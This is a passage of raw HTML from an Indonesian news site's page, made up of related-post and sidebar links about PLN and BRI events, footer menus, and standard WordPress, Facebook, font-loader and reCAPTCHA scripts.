	<p class="tanggal-related-post">15 Januari 2026 -  16:37	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/komitmen-keselamatan-kerja-pln-uit-jbb-peringati-bulan-k3-nasional-2026/" rel="bookmark" title="Komitmen Keselamatan Kerja, PLN UIT JBB Peringati Bulan K3 Nasional 2026">

<div class="related-post-text-wrap">
	<h2>Komitmen Keselamatan Kerja, PLN UIT JBB Peringati Bulan K3 Nasional 2026</h2>
	<p class="tanggal-related-post">14 Januari 2026 -  13:50	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0023-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DEPOK</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"45","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mVoPJ5r38j5G7L1csyzATw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709393315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>